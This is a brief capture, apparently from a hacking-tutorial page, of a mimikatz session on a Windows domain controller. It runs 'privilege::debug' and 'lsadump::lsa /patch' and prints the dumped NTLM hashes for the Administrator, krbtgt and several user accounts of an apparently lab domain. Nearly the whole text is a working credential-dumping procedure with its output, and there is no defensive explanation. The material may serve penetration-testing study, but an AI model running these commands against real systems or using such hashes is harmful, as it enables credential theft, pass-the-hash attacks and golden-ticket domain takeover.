 C:\Users\administrator\Desktop>mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #18362 May 2 2020 16:23:51
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # lsadump::lsa /patch
Domain : WHOAMIANONY / S-1-5-21-1315137663-3706837544-1429009142
RID : 000001f4 (500)
User : Administrator
LM :
NTLM : ab89b1295e69d353dd7614c7a3a80cec
RID : 000001f5 (501)
User : Guest
LM :
NTLM :
RID : 000001f6 (502)
User : krbtgt
LM :
NTLM : 6be58bfcc0a164af2408d1d3bd313c2a
RID : 000003e9 (1001)
User : whoami
LM :
NTLM : ab89b1295e69d353dd7614c7a3a80cec
RID : 00000458 (1112)
User : bunny
LM :
NTLM : cc567d5556030b7356ee4915ff098c8f
HACK学习呀